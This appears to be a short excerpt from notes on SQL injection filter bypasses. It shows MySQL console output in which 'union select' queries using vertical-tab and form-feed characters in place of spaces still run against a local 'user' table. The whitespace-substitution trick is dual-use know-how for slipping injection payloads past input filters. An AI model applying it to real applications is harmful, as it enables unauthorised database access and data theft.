 mysql> select * from user where id=1 union^Kselect 1,2,3;
+------+------------+--------+
| id   | name       | passwd |
+------+------------+--------+
|    1 | miracle778 | test   |
|    1 | 2          | 3      |
+------+------------+--------+
2 rows in set (0.00 sec)
mysql> select * from user where id=1 union^Lselect 1,2,3;
+------+------------+--------+
| id   | name       | passwd |
+------+------------+--------+
|    1 | miracle778 | test   |
|    1 | 2          | 3      |
+------+------------+--------+
2 rows in set (0.00 sec)